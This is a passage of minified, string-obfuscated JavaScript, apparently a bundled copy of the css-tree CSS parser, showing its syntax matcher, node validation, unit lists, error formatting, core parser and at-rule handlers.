yG=yc[fc(0x2f1)][fc(0xc32)]();if(-0x1!==yG[fc(0x676)]('\x5c')&&(yG=yG[fc(0x1d6)](/\\[09].*$/,'')),N[fc(0x1122)](H[fc(0x246)],yG)){H=H[fc(0x246)][yG];break;}}H=O['$n'];break;case fc(0xd98):{const yf=null!==y7?y7[fc(0x218)]:null,yN=yK+Math[fc(0x276)](H['fn'](yc,y1,yf));if(!isNaN(yN)&&yN>yK){for(;yK<yN;)y5();H=O['E_'];}else H=O['$n'];break;}case fc(0xb59):case fc(0xab5):{const yr=fc(0xb59)===H[fc(0xb77)]?fc(0xa31):fc(0x1008),yR=N[fc(0x1122)](j,yr)?j[yr][H[fc(0x66b)]]:null;if(!yR||!yR[fc(0x38c)])throw new Error(fc(0xd4b)+(fc(0xb59)===H[fc(0xb77)]?'<'+H[fc(0x66b)]+'>':'<\x27'+H[fc(0x66b)]+'\x27>'));if(!0x1!==yy&&null!==yc&&fc(0xb59)===H[fc(0xb77)]&&(fc(0x71a)===H[fc(0x66b)]&&yc[fc(0xb77)]===G['Vy']||fc(0x5cf)===H[fc(0x66b)]&&'0'===yc[fc(0x2f1)])){null===yy&&(yy=y2(H,y9)),H=O['$n'];break;}y7={'syntax':H[fc(0x55c)],'opts':H[fc(0x55c)][fc(0x218)]||null!==y7&&y7[fc(0x218)]||null,'prev':y7},ym={'type':J,'syntax':H[fc(0x55c)],'token':ym[fc(0xcb0)],'prev':ym},H=yR[fc(0x109d)]||yR[fc(0x38c)];break;}case fc(0xedd):{const yU=H[fc(0x66b)];if(null!==yc){let yJ=yc[fc(0x2f1)];if(-0x1!==yJ[fc(0x676)]('\x5c')&&(yJ=yJ[fc(0x1d6)](/\\[09].*$/,'')),Z(yJ,yU)){y5(),H=O['E_'];break;}}H=O['$n'];break;}case fc(0x990):case fc(0xa54):if(null!==yc&&Z(yc[fc(0x2f1)],H[fc(0x66b)])){y5(),H=O['E_'];break;}H=O['$n'];break;case fc(0x109e):if(null!==yc&&yc[fc(0x2f1)]===H[fc(0x2f1)]){y5(),H=O['E_'];break;}H=O['$n'];break;case fc(0xc73):null!==yc&&yc[fc(0xb77)]===G['A9']?T(ym[fc(0xcb0)])?H=O['$n']:(y5(),H=F(yc)?O['$n']:O['E_']):H=T(ym[fc(0xcb0)])||F(yc)?O['E_']:O['$n'];break;case fc(0xfba):let yC='',ya=yK;for(;ya<X[fc(0x5cf)]&&yC[fc(0x5cf)]<H[fc(0x2f1)][fc(0x5cf)];ya++)yC+=X[ya][fc(0x2f1)];if(Z(yC,H[fc(0x2f1)])){for(;yK<ya;)y5();H=O['E_'];}else H=O['$n'];break;default:throw new Error(fc(0xed0)+H[fc(0xb77)]);}switch(P+=yD,yl){case null:console[fc(0xd17)](fc(0x2aa)+S+fc(0x43d)),yl=Q,ym=null;break;case I:for(;null!==y7;)y6();break;default:ym=null;}return{'tokens':X,'reason':yl,'iterations':yD,'match':ym,'longestMatch':yB};}(L,M,W||{});if(null===E[fK(0x38c)])return E;let k=E[fK(0x38c)],q=E[fK(0x38c)]={'syntax':M[fK(0x55c)]||null,'match':[]};const V=[q];for(k=function(X){const fB=fK;let H=null,A=null,j=X;for(;null!==j;)A=j[fB(0x64c)],j[fB(0x64c)]=H,H=j,j=A;return H;}(k)[fK(0x64c)];null!==k;){switch(k[fK(0xb77)]){case J:q[fK(0x38c)][fK(0xd0b)](q={'syntax':k[fK(0x55c)],'match':[]}),V[fK(0xd0b)](q);break;case Y:V[fK(0x474)](),q=V[V[fK(0x5cf)]-0x1];break;default:q[fK(0x38c)][fK(0xd0b)]({'syntax':k[fK(0x55c)]||null,'token':k[fK(0xcb0)][fK(0x2f1)],'node':k[fK(0xcb0)][fK(0xc60)]});}k=k[fK(0x64c)];}return E;}},0x2507:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>O});var C=m(0x11ac);const a={'decorator'(b){const G=[];let f=null;return{...b,'node'(N){const fm=a2D,R=f;f=N,b[fm(0xc60)][fm(0x1122)](this,N),f=R;},'emit'(N,R,U){const fC=a2D;G[fC(0xd0b)]({'type':R,'value':N,'node':U?null:f});},'result':()=>G};}};function O(b,G){const fa=a2D;return fa(0x8a7)==typeof b?function(f){const fO=fa,N=[];return(0x0,C['qw'])(f,(R,U,J)=>N[fO(0xd0b)]({'type':R,'value':f[fO(0x306)](U,J),'node':null})),N;}(b):G[fa(0x99a)](b,a);}},0x193f:(K,B,m)=>{'use strict';m['d'](B,{'V':()=>G});var C=m(0x1aa);function O(f){const fb=a2D;return fb(0xc60)in f?f[fb(0xc60)]:O(f[fb(0x38c)][0x0]);}function b(f){const fG=a2D;return fG(0xc60)in f?f[fG(0xc60)]:b(f[fG(0x38c)][f[fG(0x38c)][fG(0x5cf)]-0x1]);}function G(f,N,R,U,J){const ff=a2D,Y=[];return null!==R[ff(0x802)]&&function I(v){const fN=ff;if(null!==v[fN(0x55c)]&&v[fN(0x55c)][fN(0xb77)]===U&&v[fN(0x55c)][fN(0x66b)]===J){const Q=O(v),S=b(v);f[fN(0x55c)][fN(0x374)](N,function(P,Z,T){const fr=fN;if(P===Q){const F=new C['B']();do{if(F[fr(0x559)](Z[fr(0x844)]),Z[fr(0x844)]===S)break;Z=Z[fr(0x8b3)];}while(null!==Z);Y[fr(0xd0b)]({'parent':T,'nodes':F});}});}Array[fN(0x74f)](v[fN(0x38c)])&&v[fN(0x38c)][fN(0x1136)](I);}(R[ff(0x802)]),Y;}},0x2342:(K,B,m)=>{'use strict';const fR=a2D;m['d'](B,{'y':()=>U});var C=m(0x1aa);const {hasOwnProperty:O}=Object[fR(0x1b2)];function b(J){const fU=fR;return fU(0x8a5)==typeof J&&isFinite(J)&&Math[fU(0x276)](J)===J&&J>=0x0;}function G(J){const fJ=fR;return Boolean(J)&&b(J[fJ(0x4b5)])&&b(J[fJ(0xd8a)])&&b(J[fJ(0xb6e)]);}function f(J,Y){return function(I,v){const fY=a2D;if(!I||I[fY(0x5bd)]!==Object)return v(I,fY(0x44a));for(let Q in I){let S=!0x0;if(!0x1!==O[fY(0x1122)](I,Q)){if(fY(0xb77)===Q)I[fY(0xb77)]!==J&&v(I,fY(0x1fa)+I[fY(0xb77)]+fY(0x2e3)+J+'`');else{if(fY(0x96f)===Q){if(null===I[fY(0x96f)])continue;if(I[fY(0x96f)]&&I[fY(0x96f)][fY(0x5bd)]===Object){if(fY(0x8a7)!=typeof I[fY(0x96f)][fY(0x53d)])Q+=fY(0x3c6);else{if(G(I[fY(0x96f)][fY(0x9c6)])){if(G(I[fY(0x96f)][fY(0x1126)]))continue;Q+=fY(0x4bb);}else Q+=fY(0xd44);}}S=!0x1;}else{if(Y[fY(0x893)](Q)){S=!0x1;for(let P=0x0;!S&&P<Y[Q][fY(0x5cf)];P++){const Z=Y[Q][P];switch(Z){case String:S=fY(0x8a7)==typeof I[Q];break;case Boolean:S=fY(0x28b)==typeof I[Q];break;case null:S=null===I[Q];break;default:fY(0x8a7)==typeof Z?S=I[Q]&&I[Q][fY(0xb77)]===Z:Array[fY(0x74f)](Z)&&(S=I[Q]instanceof C['B']);}}}else v(I,fY(0x565)+Q+fY(0x1a3)+J+fY(0xf10));}}S||v(I,fY(0x10cd)+J+'.'+Q+'`');}}for(const T in Y)O[fY(0x1122)](Y,T)&&!0x1===O[fY(0x1122)](I,T)&&v(I,fY(0x481)+J+'.'+T+fY(0xdc8));};}function N(J,Y){const fI=fR,I=[];for(let v=0x0;v<J[fI(0x5cf)];v++){const Q=J[v];if(Q===String||Q===Boolean)I[fI(0xd0b)](Q[fI(0x66b)][fI(0xc32)]());else{if(null===Q)I[fI(0xd0b)](fI(0xda7));else{if(fI(0x8a7)==typeof Q)I[fI(0xd0b)](Q);else{if(!Array[fI(0x74f)](Q))throw new Error(fI(0xce8)+Q+fI(0x42b)+Y+fI(0xcc9));I[fI(0xd0b)](fI(0x1130)+(N(Q,Y)||fI(0x304))+'>');}}}}return I[fI(0x9cc)](fI(0x4e9));}function R(J,Y){const fi=fR,I=Y[fi(0xdb4)],v={'type':String,'loc':!0x0},Q={'type':'\x22'+J+'\x22'};for(const S in I){if(!0x1===O[fi(0x1122)](I,S))continue;const P=v[S]=Array[fi(0x74f)](I[S])?I[S][fi(0x306)]():[I[S]];Q[S]=N(P,J+'.'+S);}return{'docs':Q,'check':f(J,v)};}function U(J){const fv=fR,Y={};if(J[fv(0xc60)]){for(const I in J[fv(0xc60)])if(O[fv(0x1122)](J[fv(0xc60)],I)){const v=J[fv(0xc60)][I];if(!v[fv(0xdb4)])throw new Error(fv(0xc5f)+I+fv(0x4e8));Y[I]=R(I,v);}}return Y;}},0x11e:(K,B,m)=>{'use strict';function C(N){const fS=a2D;function R(J){const fQ=a2D;return null!==J&&(fQ(0xb59)===J[fQ(0xb77)]||fQ(0xab5)===J[fQ(0xb77)]||fQ(0xedd)===J[fQ(0xb77)]);}let U=null;return null!==this[fS(0x802)]&&function J(Y){const fP=fS;if(Array[fP(0x74f)](Y[fP(0x38c)])){for(let I=0x0;I<Y[fP(0x38c)][fP(0x5cf)];I++)if(J(Y[fP(0x38c)][I]))return R(Y[fP(0x55c)])&&U[fP(0xc28)](Y[fP(0x55c)]),!0x0;}else{if(Y[fP(0xc60)]===N)return U=R(Y[fP(0x55c)])?[Y[fP(0x55c)]]:[],!0x0;}return!0x1;}(this[fS(0x802)]),U;}function O(N,R){const fZ=a2D;return f(this,N,U=>fZ(0xb59)===U[fZ(0xb77)]&&U[fZ(0x66b)]===R);}function b(N,R){const fT=a2D;return f(this,N,U=>fT(0xab5)===U[fT(0xb77)]&&U[fT(0x66b)]===R);}function G(N){const fF=a2D;return f(this,N,R=>fF(0xedd)===R[fF(0xb77)]);}function f(N,R,U){const ft=a2D,J=C[ft(0x1122)](N,R);return null!==J&&J[ft(0xef5)](U);}m['r'](B),m['d'](B,{'getTrace':()=>C,'isKeyword':()=>G,'isProperty':()=>b,'isType':()=>O});},0xec0:(K,B,m)=>{'use strict';const fo=a2D;m['r'](B),m['d'](B,{'angle':()=>O,'decibel':()=>R,'flex':()=>N,'frequency':()=>G,'length':()=>C,'resolution':()=>f,'semitones':()=>U,'time':()=>b});const C=['cm','mm','q','in','pt','pc','px','em',fo(0x92f),'ex',fo(0xa3d),fo(0x36c),fo(0x7e6),'ch',fo(0x1083),'ic',fo(0xe3a),'lh',fo(0xcdd),'vw',fo(0xe0e),fo(0xea4),fo(0x4c4),'vh',fo(0xb25),fo(0x458),fo(0x27e),'vi',fo(0x2fb),fo(0x555),fo(0x426),'vb',fo(0xae1),fo(0x4b8),fo(0xff2),fo(0x434),fo(0x3f6),fo(0xac7),fo(0x219),fo(0x973),fo(0xf89),fo(0x5d3),fo(0xdc1),fo(0x3d1),fo(0xd71),fo(0x4ec),fo(0xb67),fo(0x5da),fo(0xfc3)],O=[fo(0xa73),fo(0x113d),fo(0xdaa),fo(0x97e)],b=['s','ms'],G=['hz',fo(0xcbf)],f=[fo(0x1035),fo(0xe84),fo(0x928),'x'],N=['fr'],R=['db'],U=['st'];},0x23a3:(K,B,m)=>{'use strict';const fh=a2D;m['d'](B,{'u':()=>N});var C=m(0x192b);const O=0x64,b=0x3c,G=fh(0xd2a);function f({source:R,line:U,column:J,baseLine:Y,baseColumn:I},v){const fz=fh;function Q(g,z){const fg=a2D;return S[fg(0x306)](g,z)[fg(0x246)]((L,M)=>String(g+M+0x1)[fg(0xd53)](T)+'\x20|'+L)[fg(0x9cc)]('\x0a');}const S=('\x0a'[fz(0xeb7)](Math[fz(0xa20)](Y-0x1,0x0))+'\x20'[fz(0xeb7)](Math[fz(0xa20)](I-0x1,0x0))+R)[fz(0x1062)](/\r\n?|\n|\f/),P=Math[fz(0xa20)](0x1,U-v)-0x1,Z=Math[fz(0xdcf)](U+v,S[fz(0x5cf)]+0x1),T=Math[fz(0xa20)](0x4,String(Z)[fz(0x5cf)])+0x1;let F=0x0;(J+=(G[fz(0x5cf)]-0x1)*(S[U-0x1][fz(0xe9a)](0x0,J-0x1)[fz(0x38c)](/\t/g)||[])[fz(0x5cf)])>O&&(F=J-b+0x3,J=b-0x2);for(let g=P;g<=Z;g++)g>=0x0&&g<S[fz(0x5cf)]&&(S[g]=S[g][fz(0x1d6)](/\t/g,G),S[g]=(F>0x0&&S[g][fz(0x5cf)]>F?'…':'')+S[g][fz(0xe9a)](F,O-0x2)+(S[g][fz(0x5cf)]>F+O-0x1?'…':''));return[Q(P,U),new Array(J+T+0x2)[fz(0x9cc)]('-')+'^',Q(U,Z)][fz(0x1bc)](Boolean)[fz(0x9cc)]('\x0a')[fz(0x1d6)](/^(\s+\d+\s+\|\n)+/,'')[fz(0x1d6)](/\n(\s+\d+\s+\|)+$/,'');}function N(R,U,J,Y,I,v=0x1,Q=0x1){const fL=fh;return Object[fL(0x41a)]((0x0,C['a'])(fL(0x2ea),R),{'source':U,'offset':J,'line':Y,'column':I,'sourceFragment':S=>f({'source':U,'line':Y,'column':I,'baseLine':v,'baseColumn':Q},isNaN(S)?0x0:S),get 'formattedMessage'(){const fs=fL;return fs(0x8cf)+R+'\x0a'+f({'source':U,'line':Y,'column':I,'baseLine':v,'baseColumn':Q},0x2);}});}},0x1766:(K,B,C)=>{'use strict';C['d'](B,{'C':()=>S});var O=C(0x1aa),b=C(0x23a3),G=C(0x11ac),f=C(0x245f);const N=()=>{},R=0x21,U=0x23,J=0x3b,Y=0x7b,I=0x0;function v(P){return function(){return this[P]();};}function Q(P){const fM=a2D,Z=Object[fM(0xc11)](null);for(const T of Object[fM(0xde5)](P)){const F=P[T],z=F[fM(0x7ad)]||F;z&&(Z[T]=z);}return Z;}function S(P){const fW=a2D;let Z='',T=fW(0x113c),F=!0x1,z=N,L=!0x1;const M=new G['A1'](),W=Object[fW(0x41a)](new G['eV'](),function(E){const fd=fW,k={'context':Object[fd(0xc11)](null),'features':Object[fd(0x41a)](Object[fd(0xc11)](null),E[fd(0x4f1)]),'scope':Object[fd(0x41a)](Object[fd(0xc11)](null),E[fd(0x104a)]),'atrule':Q(E[fd(0x223)]),'pseudo':Q(E[fd(0x7ca)]),'node':Q(E[fd(0xc60)])};for(const [q,V]of Object[fd(0x2f4)](E[fd(0xdb6)]))switch(typeof V){case fd(0xf9d):k[fd(0xb61)][q]=V;break;case fd(0x8a7):k[fd(0xb61)][q]=v(V);}return{'config':k,...k,...k[fd(0xc60)]};}(P||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':f['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':E=>E===Y?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':E=>E===Y||E===J?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':E=>E===R||E===J?0x1:0x0,'consumeUntilSemicolonIncluded':E=>E===J?0x2:0x0,'createList':()=>new O['B'](),'createSingleNodeList':E=>new O['B']()[fW(0x559)](E),'getFirstListNode':E=>E&&E[fW(0x3e1)],'getLastListNode':E=>E&&E[fW(0x90e)],'parseWithFallback'(E,k){const fu=fW,q=this[fu(0x10ac)];try{return E[fu(0x1122)](this);}catch(V){if(L)throw V;this[fu(0xb3c)](q-this[fu(0x10ac)]);const X=k[fu(0x1122)](this);return L=!0x0,z(V,X),L=!0x1,X;}},'lookupNonWSType'(E){const fE=fW;let k;do{if(k=this[fE(0x998)](E++),k!==G['M$']&&k!==G['Mw'])return k;}while(k!==I);return I;},'charCodeAt':E=>E>=0x0&&E<Z[fW(0x5cf)]?Z[fW(0x224)](E):0x0,'substring':(E,k)=>Z[fW(0x2b3)](E,k),'substrToCursor'(E){const fe=fW;return this[fe(0x53d)][fe(0x2b3)](E,this[fe(0x9a0)]);},'cmpChar':(E,k)=>(0x0,G['Nb'])(Z,E,k),'cmpStr':(E,k,q)=>(0x0,G['$C'])(Z,E,k,q),'consume'(E){const fk=fW,k=this[fk(0x9a0)];return this[fk(0xa77)](E),this[fk(0x1cf)](k);},'consumeFunctionName'(){const fw=fW,E=Z[fw(0x2b3)](this[fw(0x9a0)],this[fw(0x8d5)]-0x1);return this[fw(0xa77)](G['zt']),E;},'consumeNumber'(E){const fq=fW,k=Z[fq(0x2b3)](this[fq(0x9a0)],(0x0,G['yQ'])(Z,this[fq(0x9a0)]));return this[fq(0xa77)](E),k;},'eat'(E){const fV=fW;if(this[fV(0x10d2)]!==E){const k=G['uX'][E][fV(0x306)](0x0,-0x6)[fV(0x1d6)](/-/g,'\x20')[fV(0x1d6)](/^./,X=>X[fV(0xbfb)]());let q=(/[[\](){}]/[fV(0xcb9)](k)?'\x22'+k+'\x22':k)+fV(0x8cb),V=this[fV(0x9a0)];switch(E){case G['Vy']:this[fV(0x10d2)]===G['zt']||this[fV(0x10d2)]===G['s0']?(V=this[fV(0x8d5)]-0x1,q=fV(0x9f4)):q=fV(0x46d);break;case G['Vw']:this[fV(0xb2b)](U)&&(this[fV(0x8b3)](),V++,q=fV(0xe51));break;case G['Ne']:this[fV(0x10d2)]===G['wN']&&(V=this[fV(0x8d5)],q=fV(0xcb4));}this[fV(0x6cc)](q,V);}this[fV(0x8b3)]();},'eatIdent'(E){const fX=fW;this[fX(0x10d2)]===G['Vy']&&!0x1!==this[fX(0x682)](0x0,E)||this[fX(0x6cc)](fX(0x766)+E+fX(0x40c)),this[fX(0x8b3)]();},'eatDelim'(E){const fH=fW;this[fH(0xb2b)](E)||this[fH(0x6cc)](fH(0x7e7)+String[fH(0x724)](E)+fH(0x40c)),this[fH(0x8b3)]();},'getLocation':(E,k)=>F?M[fW(0x4fa)](E,k,T):null,'getLocationFromList'(E){const fA=fW;if(F){const k=this[fA(0xc54)](E),q=this[fA(0x9d2)](E);return M[fA(0x4fa)](null!==k?k[fA(0x96f)][fA(0x9c6)][fA(0x4b5)]-M[fA(0x5f2)]:this[fA(0x9a0)],null!==q?q[fA(0x96f)][fA(0x1126)][fA(0x4b5)]-M[fA(0x5f2)]:this[fA(0x9a0)],T);}return null;},'error'(E,k){const fj=fW,q=void 0x0!==k&&k<Z[fj(0x5cf)]?M[fj(0x9e5)](k):this[fj(0x751)]?M[fj(0x9e5)]((0x0,G['Z4'])(Z,Z[fj(0x5cf)]-0x1)):M[fj(0x9e5)](this[fj(0x9a0)]);throw new b['u'](E||fj(0xae8),Z,q[fj(0x4b5)],q[fj(0xd8a)],q[fj(0xb6e)],M[fj(0xb49)],M[fj(0x107b)]);}});return Object[fW(0x41a)](function(E,k){const fx=fW;Z=E,k=k||{},W[fx(0x975)](Z,G['qw']),M[fx(0x975)](Z,k[fx(0x4b5)],k[fx(0xd8a)],k[fx(0xb6e)]),T=k[fx(0xbfc)]||fx(0x113c),F=Boolean(k[fx(0x414)]),z=fx(0xf9d)==typeof k[fx(0x593)]?k[fx(0x593)]:N,L=!0x1,W[fx(0xd72)]=!(fx(0xd72)in k)||Boolean(k[fx(0xd72)]),W[fx(0xfbe)]=!(fx(0xfbe)in k)||Boolean(k[fx(0xfbe)]),W[fx(0x57d)]=!(fx(0x57d)in k)||Boolean(k[fx(0x57d)]),W[fx(0x78d)]=fx(0x78d)in k&&Boolean(k[fx(0x78d)]);const {context:q=fx(0xcdc),onComment:V}=k;if(q in W[fx(0xb61)]==0x0)throw new Error(fx(0x6e0)+q+'`');fx(0xf9d)==typeof V&&W[fx(0xaac)]((H,A,j)=>{const fn=fx;if(H===G['Mw']){const x=W[fn(0x9e5)](A,j),y0=(0x0,G['$C'])(Z,j-0x2,j,'*/')?Z[fn(0x306)](A+0x2,j-0x2):Z[fn(0x306)](A+0x2,j);V(y0,x);}});const X=W[fx(0xb61)][q][fx(0x1122)](W,k);return W[fx(0x751)]||W[fx(0x6cc)](),X;},{'SyntaxError':b['u'],'config':W[fW(0xa7c)]});}},0x245f:(K,B,m)=>{'use strict';m['d'](B,{'s':()=>a});var C=m(0x11ac);function a(O){const fp=a2D,b=this[fp(0xbaf)]();let G=!0x1;const f={'recognizer':O};for(;!this[fp(0x751)];){switch(this[fp(0x10d2)]){case C['Mw']:this[fp(0x8b3)]();continue;case C['M$']:G=!0x0,this[fp(0x8b3)]();continue;}let N=O[fp(0x888)][fp(0x1122)](this,f);if(void 0x0===N)break;G&&(O[fp(0x5eb)]&&O[fp(0x5eb)][fp(0x1122)](this,N,b,f),G=!0x1),b[fp(0xd0b)](N);}return G&&O[fp(0x5eb)]&&O[fp(0x5eb)][fp(0x1122)](this,null,b,f),b;}},0x1db5:(K,B,m)=>{'use strict';const N0=a2D;m['d'](B,{'A':()=>O});var C=m(0x11ac);const a=new Set([N0(0xbab),N0(0xeb8),N0(0xc46),'or']),O={'parse':{'prelude'(){const N1=N0,b=this[N1(0xbaf)]();if(this[N1(0x10d2)]===C['Vy']){const G=this[N1(0x2b3)](this[N1(0x9a0)],this[N1(0x8d5)]);a[N1(0xe50)](G[N1(0xc32)]())||b[N1(0xd0b)](this[N1(0x103d)]());}return b[N1(0xd0b)](this[N1(0x9ca)](N1(0x78c))),b;},'block'(b=!0x1){const N2=N0;return this[N2(0x9f5)](b);}}};},0x113f:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude':null,'block'(){const N3=a2D;return this[N3(0x9f5)](!0x0);}}};},0x1109:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>G});var C=m(0x11ac);function O(f,N){const N4=a2D;return this[N4(0x439)](()=>{const N5=N4;try{return f[N5(0x1122)](this);}finally{this[N5(0xac3)](),this[N5(0x841)](0x0)!==C['no']&&this[N5(0x6cc)]();}},N||(()=>this[N4(0xa33)](null,!0x0)));}const b={'layer'(){const N6=a2D;this[N6(0xac3)]();const f=this[N6(0xbaf)](),N=O[N6(0x1122)](this,this[N6(0x7eb)]);return N6(0xa33)===N[N6(0xb77)]&&''===N[N6(0x2f1)]||f[N6(0xd0b)](N),f;},'supports'(){const N7=a2D;this[N7(0xac3)]();const f=this[N7(0xbaf)](),N=O[N7(0x1122)](this,this[N7(0xe3e)],()=>O[N7(0x1122)](this,()=>this[N7(0x9ca)](N7(0x7d5))));return N7(0xa33)===N[N7(0xb77)]&&''===N[N7(0x2f1)]||f[N7(0xd0b)](N),f;}},G={'parse':{'prelude'(){const N8=a2D,f=this[N8(0xbaf)]();switch(this[N8(0x10d2)]){case C['Qf']:f[N8(0xd0b)](this[N8(0xfba)]());break;case C['s0']:case C['zt']:f[N8(0xd0b)](this[N8(0x54b)]());break;default:this[N8(0x6cc)](N8(0x8a1));}return this[N8(0xac3)](),this[N8(0x10d2)]===C['Vy']&&this[N8(0x1e9)](this[N8(0x9a0)],this[N8(0x8d5)],N8(0xbdb))?f[N8(0xd0b)](this[N8(0x103d)]()):this[N8(0x10d2)]===C['zt']&&this[N8(0x1e9)](this[N8(0x9a0)],this[N8(0x8d5)],N8(0xac9))&&f[N8(0xd0b)](this[N8(0xa54)](null,b)),this[N8(0xac3)](),this[N8(0x10d2)]===C['zt']&&this[N8(0x1e9)](this[N8(0x9a0)],this[N8(0x8d5)],N8(0xc50))&&f[N8(0xd0b)](this[N8(0xa54)](null,b)),this[N8(0x841)](0x0)!==C['Vy']&&this[N8(0x841)](0x0)!==C['AJ']||f[N8(0xd0b)](this[N8(0x99e)]()),f;},'block':null}};},0x25fe:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>I});var C=m(0x1db5),O=m(0x113f),b=m(0x1109),G=m(0x131f),f=m(0x932),N=m(0xd86),R=m(0x1963),U=m(0x13ae),J=m(0x25cc),Y=m(0x1450);const I={'container':C['A'],'font-face':O['A'],'import':b['A'],'layer':G['A'],'media':f['A'],'nest':N['A'],'page':R['A'],'scope':U['A'],'starting-style':J['A'],'supports':Y['A']};},0x131f:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude'(){const N9=a2D;return this[N9(0x31a)](this[N9(0x222)]());},'block'(){const Ny=a2D;return this[Ny(0x9f5)](!0x1);}}};},0x932:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude'(){const ND=a2D;return this[ND(0x31a)](this[ND(0x99e)]());},'block'(a=!0x1){const Nl=a2D;return this[Nl(0x9f5)](a);}}};},0xd86:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude'(){const Nc=a2D;return this[Nc(0x31a)](this[Nc(0x538)]());},'block'(){const NK=a2D;return this[NK(0x9f5)](!0x0);}}};},0x1963:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude'(){const NB=a2D;return this[NB(0x31a)](this[NB(0x538)]());},'block'(){const Nm=a2D;return this[Nm(0x9f5)](!0x0);}}};},0x13ae:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude'(){const NC=a2D;return this[NC(0x31a)](this[NC(0x3f1)]());},'block'(a=!0x1){const Na=a2D;return this[Na(0x9f5)](a);}}};},0x25cc:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude':null,'block'(a=!0x1){const NO=a2D;return this[NO(0x9f5)](a);}}};},0x1450:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'parse':{'prelude'(){const Nb=a2D;return this[Nb(0x31a)](this[Nb(0x9ca)](Nb(0x7d5)));},'block'(a=!0x1){const NG=a2D;return this[NG(0x9f5)](a);}}};},0x1f49:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>G});var C=m(0x1304),O=m(0xd33),b=m(0x791);const G={'generic':!0x0,'cssWideKeywords':C['v'],...O['A'],'node':b};},0x58d:(K,B,m)=>{'use strict';function C(b,G){const Nf=a2D;return Nf(0x8a7)==typeof G&&/^\s*\|/[Nf(0xcb9)](G)?Nf(0x8a7)==typeof b?b+G:G[Nf(0x1d6)](/^\s*\|\s*/,''):G||null;}function a(b,G){const NN=a2D,f=Object[NN(0xc11)](null);for(const [N,R]of Object[NN(0x2f4)](b))if(R){f[N]={};for(const U of Object[NN(0xde5)](R))G[NN(0x4a9)](U)&&(f[N][U]=R[U]);}return f;}function O(b,G){const Nr=a2D,f={...b};for(const [N,R]of Object[Nr(0x2f4)](G))switch(N){case Nr(0x3a0):f[N]=Boolean(R);break;case Nr(0x105a):f[N]=b[N]?[...b[N],...R]:R||[];break;case Nr(0xbb9):f[N]={...b[N]};for(const [U,J]of Object[Nr(0x2f4)](R))f[N][U]=Array[Nr(0x74f)](J)?J:[];break;case Nr(0x499):f[N]={...b[N]};for(const [Y,I]of Object[Nr(0x2f4)](R)){const v=f[N][Y]||{},Q=f[N][Y]={'prelude':v[Nr(0x487)]||null,'descriptors':{...v[Nr(0xa8d)]}};if(I){Q[Nr(0x487)]=I[Nr(0x487)]?C(Q[Nr(0x487)],I[Nr(0x487)]):Q[Nr(0x487)]||null;for(const [S,P]of Object[Nr(0x2f4)](I[Nr(0xa8d)]||{}))Q[Nr(0xa8d)][S]=P?C(Q[Nr(0xa8d)][S],P):null;Object[Nr(0xde5)](Q[Nr(0xa8d)])[Nr(0x5cf)]||(Q[Nr(0xa8d)]=null);}}break;case Nr(0xa31):case Nr(0x1008):f[N]={...b[N]};for(const [Z,T]of Object[Nr(0x2f4)](R))f[N][Z]=C(f[N][Z],T);break;case Nr(0x104a):case Nr(0x4f1):f[N]={...b[N]};for(const [F,h]of Object[Nr(0x2f4)](R))f[N][F]={...f[N][F],...h};break;case Nr(0xdb6):f[N]={...b[N],...R};break;case Nr(0x223):case Nr(0x7ca):f[N]={...b[N],...a(R,[Nr(0x7ad)])};break;case Nr(0xc60):f[N]={...b[N],...a(R,[Nr(0x66b),Nr(0xdb4),Nr(0x7ad),Nr(0x99a),Nr(0xa2c)])};}return f;}m['d'](B,{'A':()=>O});},0x2320:(K,B,m)=>{'use strict';const NR=a2D;m['d'](B,{'A':()=>f});var C=m(0x80b),O=m(0x25fe),b=m(0x242f),G=m(0x6d7);const f={'parseContext':{'default':NR(0xe38),'stylesheet':NR(0xe38),'atrule':NR(0xf1c),'atrulePrelude'(N){const NU=NR;return this[NU(0x7f0)](N[NU(0x223)]?String(N[NU(0x223)]):null);},'mediaQueryList':NR(0x99e),'mediaQuery':NR(0x9fa),'condition'(N){const NJ=NR;return this[NJ(0x9ca)](N[NJ(0x721)]);},'rule':NR(0x7e5),'selectorList':NR(0x538),'selector':NR(0xb9f),'block'(){const NY=NR;return this[NY(0x9f5)](!0x0);},'declarationList':NR(0xa91),'declaration':NR(0xe3e),'value':NR(0x404)},'features':{'supports':{'selector'(){const NI=NR;return this[NI(0xb9f)]();}},'container':{'style'(){const Ni=NR;return this[Ni(0xe3e)]();}}},'scope':C,'atrule':O['A'],'pseudo':b['A'],'node':G};},0xe9:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>C});const C={'node':m(0x791)};},0x2162:(K,B,m)=>{'use strict';m['d'](B,{'A':()=>J});var C=m(0x11ac),O=m(0x1766),b=m(0x772),G=m(0x2043),f=m(0x2495),N=m(0x1d09),R=m(0x58d);function U(Y){const Nv=a2D,I=(0x0,O['C'])(Y),v=(0x0,f['j'])(Y),Q=(0x0,b['o'])(Y),{fromPlainObject:S,toPlainObject:P}=(0x0,G['L'])(v),Z={'lexer':null,'createLexer':T=>new N['J'](T,Z,Z[Nv(0xee9)][Nv(0xdb4)]),'tokenize':C['qw'],'parse':I,'generate':Q,'walk':v,'find':v[Nv(0xea0)],'findLast':v[Nv(0x23d)],'findAll':v[Nv(0xaca)],'fromPlainObject':S,'toPlainObject':P,'fork'(T){const NQ=Nv,F=(0x0,R['A'])({},Y);return U(NQ(0xf9d)==typeof T?T(F):(0x0,R['A'])(F,T));}};return Z[Nv(0xee9)]=new 